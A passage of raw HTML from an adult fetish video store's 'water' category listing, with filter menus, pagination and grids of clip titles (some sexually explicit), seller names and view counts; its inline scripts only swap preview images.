class="inline_block" style="margin-right:5px;"><div style="padding:2px 10px;" class="small rounded_corner_small background_shading inline_block sort_options pointer" id="menufiltermenu_sort_title" onmouseover="activateMenu('filtermenu_sort'); timer(1);" onmouseout="timer(0);">latest&nbsp;<span class="transparent" style="font-size:9px; vertical-align:middle;">&#x25BC;</span></div><br><div style="position:relative;" onmouseover="timer(1);" onmouseout="timer(0);"><div style="padding:0px 10px 5px 10px; border-radius:5px; position:absolute; display:none; z-index:1500;" id="menufiltermenu_sort" class="small rounded_corner_small background_shading inline_block sort_options pointer"><a href="/change_settings/new_downloads_sortby/trending/return/%2Fdownloads%2Fwater%3Fsortby%3Dtrending" class="block normal no_break" style="padding:10px 0px 0px 0px;">trending</a><a href="/change_settings/new_downloads_sortby/bestsellers/return/%2Fdownloads%2Fwater%3Fsortby%3Dbestsellers" class="block normal no_break" style="padding:10px 0px 0px 0px;">bestsellers</a><a href="/change_settings/new_downloads_sortby/rating/return/%2Fdownloads%2Fwater%3Fsortby%3Drating" class="block normal no_break" style="padding:10px 0px 0px 0px;">top rated</a><a href="/change_settings/new_downloads_sortby/title/return/%2Fdownloads%2Fwater%3Fsortby%3Dtitle" class="block normal no_break" style="padding:10px 0px 0px 0px;">alphabetical</a><a href="/change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fwater%3Fsortby%3Di_viewed" class="block normal no_break" style="padding:10px 0px 0px 0px;">my history</a><a href="/change_settings/new_downloads_sortby/views/return/%2Fdownloads%2Fwater%3Fsortby%3Dviews" class="block normal no_break" style="padding:10px 0px 0px 0px;">most views</a><a href="/change_settings/new_downloads_sortby/price/return/%2Fdownloads%2Fwater%3Fsortby%3Dprice" class="block normal no_break" style="padding:10px 0px 0px 0px;">lowest price</a><a href="/change_settings/new_downloads_sortby/has_models/return/%2Fdownloads%2Fwater%3Fsortby%3Dhas_models" class="block normal no_break" style="padding:10px 0px 0px 0px;">most models</a><a href="/change_settings/new_downloads_sortby/relevance/return/%2Fdownloads%2Fwater%3Fsortby%3Drelevance" class="block normal no_break" style="padding:10px 0px 0px 0px;">relevance</a></div></div></div><div class="inline_block" style="margin-right:5px;" class="pointer"><div style="padding:2px 10px;" class="small rounded_corner_small background_shading inline_block sort_options pointer" id="menufiltermenu_content_gender_title" onmouseover="activateMenu('filtermenu_content_gender'); timer(1);" onmouseout="timer(0);">all genders&nbsp;<span class="transparent" style="font-size:9px; vertical-align:middle;">&#x25BC;</span></div><br><div style="position:relative;" onmouseover="timer(1);" onmouseout="timer(0);"><div style="padding:0px 10px 5px 10px; border-radius:5px; position:absolute; display:none; z-index:1500;" id="menufiltermenu_content_gender" class="small rounded_corner_small background_shading inline_block sort_options pointer"><a href="/change_settings/new_content_gender/f/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal" style="padding:10px 0px 0px 0px;">female</a><a href="/change_settings/new_content_gender/m/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal" style="padding:10px 0px 0px 0px;">male</a><a href="/change_settings/new_content_gender/b/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal" style="padding:10px 0px 0px 0px;">coed</a><a href="/change_settings/new_content_gender/t/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal" style="padding:10px 0px 0px 0px;">trans</a><a onClick="location.href='/change_settings/new_strict_cg/1/return/%2F%2Fumd.net%2Fdownloads%2Fwater'" class="block normal no_break no_underline pointer" style="padding:10px 0px 0px 0px;"><input type="checkbox" id="page_strict_cg"><label for="page_strict_cg" class="normal">strict</label></a></div></div></div><div class="inline_block" style="margin-right:5px;" class="pointer"><div style="padding:2px 10px;" class="small rounded_corner_small background_shading inline_block sort_options pointer" id="menufiltermenu_explicit_title" onmouseover="activateMenu('filtermenu_explicit'); timer(1);" onmouseout="timer(0);">explicit ok&nbsp;<span class="transparent" style="font-size:9px; vertical-align:middle;">&#x25BC;</span></div><br><div style="position:relative;" onmouseover="timer(1);" onmouseout="timer(0);"><div style="padding:0px 10px 5px 10px; border-radius:5px; position:absolute; display:none; z-index:1500;" id="menufiltermenu_explicit" class="small rounded_corner_small background_shading inline_block sort_options pointer"><a href="/change_settings/new_adult_filter/x/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal no_break" style="padding:10px 0px 0px 0px;">r-rated ok</a><a href="/change_settings/new_adult_filter/r/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal no_break" style="padding:10px 0px 0px 0px;">non-explicit</a><div class="hr2faded" style="width:100%; margin:10px 0px;"></div><a href="/change_settings/new_adult_filter/g/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal no_break" style="padding:10px 0px 0px 0px;">explicit only</a></div></div></div><div class="inline_block" style="margin-right:5px;" class="pointer"><div style="padding:2px 10px;" class="small rounded_corner_small background_shading inline_block sort_options pointer" id="menufiltermenu_synthetic_title" onmouseover="activateMenu('filtermenu_synthetic'); timer(1);" onmouseout="timer(0);">synthetic ok&nbsp;<span class="transparent" style="font-size:9px; vertical-align:middle;">&#x25BC;</span></div><br><div style="position:relative;" onmouseover="timer(1);" onmouseout="timer(0);"><div style="padding:0px 10px 5px 10px; border-radius:5px; position:absolute; display:none; z-index:1500;" id="menufiltermenu_synthetic" class="small rounded_corner_small background_shading inline_block sort_options pointer"><a href="/change_settings/new_synthetic_filter/1/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal" style="padding:10px 0px 0px 0px;">natural</a></div></div></div><div class="inline_block" style="margin-right:5px;" class="pointer"><div style="padding:2px 10px;" class="small rounded_corner_small background_shading inline_block sort_options pointer" id="menufiltermenu_offtopic_title" onmouseover="activateMenu('filtermenu_offtopic'); timer(1);" onmouseout="timer(0);">on-topic&nbsp;<span class="transparent" style="font-size:9px; vertical-align:middle;">&#x25BC;</span></div><br><div style="position:relative;" onmouseover="timer(1);" onmouseout="timer(0);"><div style="padding:0px 10px 5px 10px; border-radius:5px; position:absolute; display:none; z-index:1500;" id="menufiltermenu_offtopic" class="small rounded_corner_small background_shading inline_block sort_options pointer"><a href="/change_settings/new_downloads_offtopic/1/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal no_break" style="padding:10px 0px 0px 0px;">non-wam ok</a><a href="/change_settings/new_downloads_offtopic/2/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="block normal no_break" style="padding:10px 0px 0px 0px;">non-wam only</a></div></div></div></div><div class="cleared"></div><div class="cleared"></div><div style="text-align:center; width:58%; margin:auto; text-align:center;"><table cellpadding=0 cellspacing=0 border=0 align="center" style="margin:auto;"><tr><td><table cellspacing=0 cellpadding=0 ><tr ><td class="pagelink_table"><a href="/downloads/water?start=0" class="pagelink_active">1</a></td><td class="pagelink_table"><a href="/downloads/water?start=50" class="pagelink">2</a></td><td class="pagelink_table"><a href="/downloads/water?start=100" class="pagelink">3</a></td><td class="pagelink_table"><a href="/downloads/water?start=150" class="pagelink">4</a></td><td class="pagelink_table"><a href="/downloads/water?start=200" class="pagelink">5</a></td><td class="pagelink_table"><a href="/downloads/water?start=50" style="display:block; font-size:20px; font-family:arial, helvetica; text-decoration:none; margin:0px 10px 0px 5px; border-width:10px 0px 10px 16px;" class="arrow_right"></a></td><td class="pagelink_table"><nobr><a href="/downloads/water?start=500" class="pagelink pagelink_small d-none d-md-block" title="Skip forward by 10 pages">+10</a></nobr></td><td class="pagelink_table"><nobr><a href="/downloads/water?start=5000" class="pagelink pagelink_small d-none d-lg-block" title="Skip forward by 100 pages">+100</a></nobr></td></tr></table></td><td><a href="/downloads/water?start=7500" class="pagelink pagelink_small">151</a></td></tr></table></div></div></div><div style="margin:0px 15px;"><div class="gradient2" style="padding:10px;"><span class="heading5 normal">Today's  Water Spotlight by <a href="downloads/store/wet-guys-fully-clothed" >wet guys fully clothed</a>:</span><br><span class="heading2"> Ostin Wet and Dirty with Shaving Foam in His White Underwear</span>
	<div style="padding:5px 10px 5px 0px;">
	
	<div style="display:table; float:left; width:40%;">
	<a href="download_info/ostin-wet-with-t-shirt-and-his-transpare"><img id="hottest_2841" src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_main.jpg"
	onmouseover="changepic('hottest_2841', 'media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; border:0px;"></a></div><div style="display:table; float:left; width:60%; padding-left:10px;">
	<div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-2 gy-2 align-items-start text-center row-cols-xxxxl-3 row-cols-xxxl-3 row-cols-xxl-3 row-cols-xl-3 row-cols-lg-3 row-cols-md-3 row-cols-sm-3 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" ><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_1.jpg"  class="framed" title="Click for larger frame" style="width:100%;" itemprop="image" ></a><img src="media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_1.jpg" style="display:none; width:130px;"></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" ><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_2.jpg"  class="framed" title="Click for larger frame" style="width:100%;" itemprop="image" ></a><img src="media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_2.jpg" style="display:none; width:130px;"></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" ><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_3.jpg"  class="framed" title="Click for larger frame" style="width:100%;" itemprop="image" ></a><img src="media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_3.jpg" style="display:none; width:130px;"></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" ><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_4.jpg"  class="framed" title="Click for larger frame" style="width:100%;" itemprop="image" ></a><img src="media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_4.jpg" style="display:none; width:130px;"></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" ><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_5.jpg"  class="framed" title="Click for larger frame" style="width:100%;" itemprop="image" ></a><img src="media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_5.jpg" style="display:none; width:130px;"></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" ><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_6.jpg"  class="framed" title="Click for larger frame" style="width:100%;" itemprop="image" ></a><img src="media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_6.jpg" style="display:none; width:130px;"></div></div></div></div></div></div></div></div><div class="heading5 text_center italics centered table box_80" style="">&nbsp;	<a href="download_info/ostin-wet-with-t-shirt-and-his-transpare" class="underline">More</a>
	</div><div style="clear:both; margin-bottom:30px;"></div><div style="padding:5px 10px 5px 10px;"><div class="heading3">Suggested water scenes!</div><div style="clear:both;"></div><div style="float:right; text-align:right; display:table;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-6 row-cols-xxxl-6 row-cols-xxl-6 row-cols-xl-6 row-cols-lg-6 row-cols-md-4 row-cols-sm-3 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/jayce-in-satin-socks-and-sucking-dick-wn"><img id="download_99291" src="//mucky.umd.net/media/downloads_teasers/35094/jayce-in-satin-socks-and-sucking-dick-wn/mediums/jayce-in-satin-socks-and-sucking-dick-wn_main.jpg"onmouseover="changepic('download_99291', '//mucky.umd.net/media/downloads_teasers/35094/jayce-in-satin-socks-and-sucking-dick-wn/mediums/jayce-in-satin-socks-and-sucking-dick-wn_', 23);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/jayce-in-satin-socks-and-sucking-dick-wn"><span class="normal break_word heading6">Jayce in Satin, Socks and Sucking Dick W/Naughty Cumshot!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//drenchme.umd.net" class="parenthetical" target="_top">DrenchMe.umd.net</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">770 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 19, 2026 at 12:00:00am, ">monday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/steve-in-a-completely-transparent-white"><img id="download_99017" src="//mucky.umd.net/media/downloads_teasers/112305/steve-in-a-completely-transparent-white/mediums/steve-in-a-completely-transparent-white_main.jpg"onmouseover="changepic('download_99017', '//mucky.umd.net/media/downloads_teasers/112305/steve-in-a-completely-transparent-white/mediums/steve-in-a-completely-transparent-white_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/steve-in-a-completely-transparent-white"><span class="normal break_word heading6">Steve in a Completely Transparent White T-shirt</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">355 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Saturday January 10, 2026 at 12:00:00am, ">13 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/liamb-plays-and-has-fun-in-the-mud"><img id="download_99034" src="//mucky.umd.net/media/downloads_teasers/112305/liamb-plays-and-has-fun-in-the-mud/mediums/liamb-plays-and-has-fun-in-the-mud_main.jpg"onmouseover="changepic('download_99034', '//mucky.umd.net/media/downloads_teasers/112305/liamb-plays-and-has-fun-in-the-mud/mediums/liamb-plays-and-has-fun-in-the-mud_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/liamb-plays-and-has-fun-in-the-mud"><span class="normal break_word heading6">LiamB Plays and Has Fun in the Mud</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">320 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 11, 2026 at 12:00:00am, ">12 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/bris-fishy-wader-fun"><img id="download_98200" src="//mucky.umd.net/media/downloads_teasers/132524/bris-fishy-wader-fun/mediums/bris-fishy-wader-fun_main.jpg"onmouseover="changepic('download_98200', '//mucky.umd.net/media/downloads_teasers/132524/bris-fishy-wader-fun/mediums/bris-fishy-wader-fun_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/bris-fishy-wader-fun"><span class="normal break_word heading6">Bri's Fishy Wader Fun.</span></a><div style="width:;" class="small parenthetical"><a href="//bsmessybakery.umd.net" class="parenthetical" target="_top">Bsmessybakery</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">878 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 21, 2026 at 12:00:00am, ">yesterday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/liamb-always-plays-and-has-fun-when-ther"><img id="download_99205" src="//mucky.umd.net/media/downloads_teasers/112305/liamb-always-plays-and-has-fun-when-ther/mediums/liamb-always-plays-and-has-fun-when-ther_main.jpg"onmouseover="changepic('download_99205', '//mucky.umd.net/media/downloads_teasers/112305/liamb-always-plays-and-has-fun-when-ther/mediums/liamb-always-plays-and-has-fun-when-ther_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/liamb-always-plays-and-has-fun-when-ther"><span class="normal break_word heading6">LiamB Always Plays and Has Fun When There's Mud.</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">179 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 20, 2026 at 12:00:00am, ">tuesday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/steve-with-his-unscheduled-sperm-fountai"><img id="download_99286" src="//mucky.umd.net/media/downloads_teasers/112305/steve-with-his-unscheduled-sperm-fountai/mediums/steve-with-his-unscheduled-sperm-fountai_main.jpg"onmouseover="changepic('download_99286', '//mucky.umd.net/media/downloads_teasers/112305/steve-with-his-unscheduled-sperm-fountai/mediums/steve-with-his-unscheduled-sperm-fountai_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/steve-with-his-unscheduled-sperm-fountai"><span class="normal break_word heading6">Steve with His Unscheduled Sperm Fountain after the Shower<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">227 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 21, 2026 at 12:00:00am, ">yesterday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/ross-looks-great-in-the-shower-in-a-whit"><img id="download_99203" src="//mucky.umd.net/media/downloads_teasers/112305/ross-looks-great-in-the-shower-in-a-whit/mediums/ross-looks-great-in-the-shower-in-a-whit_main.jpg"onmouseover="changepic('download_99203', '//mucky.umd.net/media/downloads_teasers/112305/ross-looks-great-in-the-shower-in-a-whit/mediums/ross-looks-great-in-the-shower-in-a-whit_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/ross-looks-great-in-the-shower-in-a-whit"><span class="normal break_word heading6">Ross Looks Great in the Shower in a White Shirt and Tie</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">180 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 19, 2026 at 12:00:00am, ">monday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/monarchs-champions-battle-lottie-lalay-v"><img id="download_84398" src="//mucky.umd.net/media/downloads_teasers/5558/monarchs-champions-battle-lottie-lalay-v/mediums/monarchs-champions-battle-lottie-lalay-v_main.jpg"onmouseover="changepic('download_84398', '//mucky.umd.net/media/downloads_teasers/5558/monarchs-champions-battle-lottie-lalay-v/mediums/monarchs-champions-battle-lottie-lalay-v_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/monarchs-champions-battle-lottie-lalay-v"><span class="normal break_word heading6">Monarch's Champions' Battle: Lottie Lalay V Miss Abigail</span></a><div style="width:;" class="small parenthetical"><a href="//reverend-slymsfords-splosher.umd.net" class="parenthetical" target="_top">Reverend Slymsford's Sploshers</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">2,774 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 4, 2026 at 12:00:00am, ">19 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/lily-kink-takes-a-clothed-dip-in-the-est"><img id="download_95194" src="//mucky.umd.net/media/downloads_teasers/4749/lily-kink-takes-a-clothed-dip-in-the-est/mediums/lily-kink-takes-a-clothed-dip-in-the-est_main.jpg"onmouseover="changepic('download_95194', '//mucky.umd.net/media/downloads_teasers/4749/lily-kink-takes-a-clothed-dip-in-the-est/mediums/lily-kink-takes-a-clothed-dip-in-the-est_', 19);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/lily-kink-takes-a-clothed-dip-in-the-est"><span class="normal break_word heading6">Lily Kink Takes a Clothed Dip in the Estate River</span></a><div style="width:;" class="small parenthetical"><a href="//saturationhall.umd.net" class="parenthetical" target="_top">Saturation Hall Downloads</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">1,492 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 15, 2026 at 12:00:00am, ">8 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/liamb-wet-with-jacket-jeans-and-black-t-"><img id="download_99032" src="//mucky.umd.net/media/downloads_teasers/112305/liamb-wet-with-jacket-jeans-and-black-t-/mediums/liamb-wet-with-jacket-jeans-and-black-t-_main.jpg"onmouseover="changepic('download_99032', '//mucky.umd.net/media/downloads_teasers/112305/liamb-wet-with-jacket-jeans-and-black-t-/mediums/liamb-wet-with-jacket-jeans-and-black-t-_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/liamb-wet-with-jacket-jeans-and-black-t-"><span class="normal break_word heading6">LiamB Wet with Jacket, Jeans and Black T-shirt + Shampoo</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">219 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 11, 2026 at 12:00:00am, ">12 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/ross-super-wet-with-black-shirt-and-jean"><img id="download_98969" src="//mucky.umd.net/media/downloads_teasers/112305/ross-super-wet-with-black-shirt-and-jean/mediums/ross-super-wet-with-black-shirt-and-jean_main.jpg"onmouseover="changepic('download_98969', '//mucky.umd.net/media/downloads_teasers/112305/ross-super-wet-with-black-shirt-and-jean/mediums/ross-super-wet-with-black-shirt-and-jean_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/ross-super-wet-with-black-shirt-and-jean"><span class="normal break_word heading6">Ross Super Wet with Black Shirt and Jeans and Then Shampoo</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">400 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 8, 2026 at 12:00:00am, ">15 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div></div></div></div></div></div></div></div><div style="clear:both; margin-bottom:15px;"></div><div class="heading3">Back in the day water hits!</div><div style="clear:both;"></div><div style="float:right; text-align:right; display:table;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-6 row-cols-xxxl-6 row-cols-xxl-6 row-cols-xl-6 row-cols-lg-6 row-cols-md-4 row-cols-sm-3 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/lifeguard-gets-wet"><img id="download_52483" src="//mucky.umd.net/media/downloads_teasers/102989/lifeguard-gets-wet/mediums/lifeguard-gets-wet_main.jpg"onmouseover="changepic('download_52483', '//mucky.umd.net/media/downloads_teasers/102989/lifeguard-gets-wet/mediums/lifeguard-gets-wet_', 7);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/lifeguard-gets-wet"><span class="normal break_word heading6">Lifeguard Gets Wet!</span></a><div style="width:;" class="small parenthetical"><a href="//wamgame1.umd.net" class="parenthetical" target="_top">wamgame</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">1,766 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday November 19, 2020 at 12:00:00am, ">11/19/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/dans-bad-day"><img id="download_52484" src="//mucky.umd.net/media/downloads_teasers/102989/dans-bad-day/mediums/dans-bad-day_main.jpg"onmouseover="changepic('download_52484', '//mucky.umd.net/media/downloads_teasers/102989/dans-bad-day/mediums/dans-bad-day_', 8);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/dans-bad-day"><span class="normal break_word heading6">Dan's Bad Day</span></a><div style="width:;" class="small parenthetical"><a href="//wamgame1.umd.net" class="parenthetical" target="_top">wamgame</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">2,557 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday November 19, 2020 at 12:00:00am, ">11/19/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/cool-down-with-me-after-working-out-2"><img id="download_53764" src="//mucky.umd.net/media/downloads_teasers/110967/cool-down-with-me-after-working-out-2/mediums/cool-down-with-me-after-working-out-2_main.jpg"onmouseover="changepic('download_53764', '//mucky.umd.net/media/downloads_teasers/110967/cool-down-with-me-after-working-out-2/mediums/cool-down-with-me-after-working-out-2_', 5);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 